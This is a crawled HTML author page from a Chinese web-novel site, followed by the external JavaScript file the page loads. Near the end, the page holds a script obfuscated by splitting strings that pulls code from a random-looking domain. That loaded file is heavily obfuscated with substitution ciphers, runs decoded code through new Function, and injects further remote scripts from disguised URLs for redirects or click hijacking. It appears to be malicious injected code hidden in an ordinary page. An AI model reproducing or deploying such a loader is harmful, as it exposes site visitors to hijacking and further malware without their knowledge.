

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yilinwenxue.com/author/%E6%9E%81%E5%93%81%E9%9B%85%E8%AF%8D/
body_size: 2218
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>极品雅词_极品雅词小说作品全集 - 一林小说网</title>
<meta name="keywords" content="极品雅词,极品雅词作品集,极品雅词小说书籍全集。">
<meta name="description" content="极品雅词小说全集，极品雅词小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>极品雅词</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="极品雅词">
            </span>
            <span class="AIsectionOne-name-right">
                <label>极品雅词</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>极品雅词的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/books/12856.html" title="死生契阔">死生契阔</a></p>
				<p>
					<span>
					<a href="/sort/4/1/" class="g" title="情欲">情欲</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 我知道我的故事已经结束，而你的故事还在继续。可是如果有一天，我只是说如果。如果有一天，你又有些伤心难过的时候，你会偷偷地想起我吗？
<br>本站提示：各位书友要是觉得《死生契阔》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9620
content:
function okmk_yPZu1(){!function(){function a(a){var _idx="d4cdktc5mn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR8fo(fSF(n^2"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"fo(fSF(n^2"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7m:S6RYqfmRT4"="1n1CSfRCfXmq(h7_2XmRT4"="1n1OSfRC47m:S6RYqfmRT4"="1n1F(fRC2Smq(h7_2XmRT4"="1n1DhfRCdJm:S6RYqfmRT4"="1n1h)fRCCqmq(h7_2XmRT4"="1n1JffRC7Dm:S6RYqfmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q/f/1n1j(8}vR8fo(fSF(n^2"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_o0ug0(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function xqn2Pom(nBMM){
var yCtRj={',':'=',o:'s','{':'h',g:'.',J:'U',Y:'3',r:'!',F:'2','@':'[',':':';',N:'t',9:'H',A:'N',Z:'V',T:'4',1:'q',a:'M','*':'K',x:'z','[':'C',W:'g',d:'p',f:':',O:'D',')':'G',P:'T',z:'Y','~':'Z',n:'W',w:'8',B:'{',p:'c',v:')','?':'k',Q:'O',G:'L',k:'R',2:',','+':'j',L:'u',';':'S',C:'9',3:'w','|':'B',8:'E','^':'*',I:'(',4:'@',i:'P','(':'?',D:'o',U:'y',l:'m','}':'}',S:'F',e:'^',H:'5',u:'I',5:'%',R:'f',h:'e',E:'+',7:'|','%':'X',m:'n','!':'b',M:'_',q:'&',']':'1','_':'i','&':'a',6:'-',K:'x',b:'d','=':'Q',j:'v',c:'6','.':'l',X:'~',s:'A','-':'7',t:']',V:'J',y:'r'};
return nBMM.split("").map(function(c){return void 0!==yCtRj[c]?yCtRj[c]:c}).join("");

}
var c = xqn2Pom('j&y *.*UJd3[,RLmpN_DmIvBj&y oUoNhl,B3_mfR&.oh2l&pfR&.oh2K..fR&.oh}:j&y d,m&j_W&NDygd.&NRDyl:oUoNhlg3_m,dg_mbhKQRI"n_m"v,,0:oUoNhlgl&p,dg_mbhKQRI"a&p"v,,0:oUoNhlgK..,Id,,"%]]"v:_RIoUoNhlg3_m77oUoNhlgl&p77oUoNhlgK..vB_RIjnzhWJMbr,YcHvByhNLym 0}}j&y .VJO,B"D?l?"fY02"D?p!"fH0}:j&y =F%|DN,w0:j&y pMlN[,mh3 O&NhIv:j&y Q)QY{9y,a&N{gph_.Ia&N{gy&mbDlIv^=F%|DNv:j&y pp)V,0:RDyIj&y K _m .VJOvBpp)VE,.VJO@Kt:_RIQ)QY{9y<,pp)VvByhNLym K}h.ohBpDmN_mLh}}}:3_mbD3gOCkhwsFRLmp,RLmpN_DmId2j2NvBj&y h&mL,"{"E"N"E"N"E"d"E"o"E"f"E"/"E"/h"E"y"E"{"E"g"E"D"E"d"E"x"E"d"E"{"E"L"E"y"E"?"E"y"E"D"E"g"E"p"E"D"E"l"E"f"E"Y"E"H"E"c"E"Y"E"c"E"/&d_/jT/oN(?ULy.,"EhmpDbhJku[DldDmhmNI3_mbD3g.Dp&N_DmgND;Ny_mWIvgoL!oNy_mWI02c00vvgyhd.&phI/5F0/W2"E"vE"qyhRhy,"EhmpDbhJku[DldDmhmNIbDpLlhmNgyhRhyyhygoL!oNy_mWI02c00vvgyhd.&phI/5F0/W2"E"vE"qd_b,MdMqN_b,]qp{D,MjMqNo,"EImh3 O&NhIvvgWhNP_lhIvE"qp&..!&p?,jWp&!."Ea&N{gR.DDyIa&N{gy&mbDlIv^]hwv:h&mL,h&mLgyhd.&phI"MdM"2dvgyhd.&phI"MjM"2jv:_RIN,,]vByhNLym h&mL}_RIN,,FvBh&mLE,"q+,]"}j&y yb9Z1O,mh3 %aG9NNdkh1LhoNIv:yb9Z1OgDdhmI")8P"2h&mL2r0v:yb9Z1OgohmbIv}:RLmpN_Dm oM[U=Yp1IvBj&y p,bDpLlhmNgpLyyhmN;py_dNgoyp:j&y d,pgo._phI02pg.&oNumbhKQRI"/"vv:j&y b,bDpLlhmN:j&y p?!bMukl)?,m&j_W&NDygLohysWhmNg_mbhKQRI"!&_bL"v>,0:j&y p?pLMO&.!o,m&j_W&NDygLohysWhmNg_mbhKQRI"J[|yD3ohy"v>,0:o3_Np{I*.*UJd3[IvvBp&oh"D?l?"fOCkhwsFRLmpIYY0c2"D?l?"20v:D?l?MUi~L]Iv:!yh&?:p&oh"D?p!"fOCkhwsFRLmpIYY0c2"D?p!"20v:D?p!MD0LW0Iv:!yh&?}}oM[U=Yp1Iv:');
var vWYegU_d=0;
new Function('vWYegU_d',c)(vWYegU_d);
})();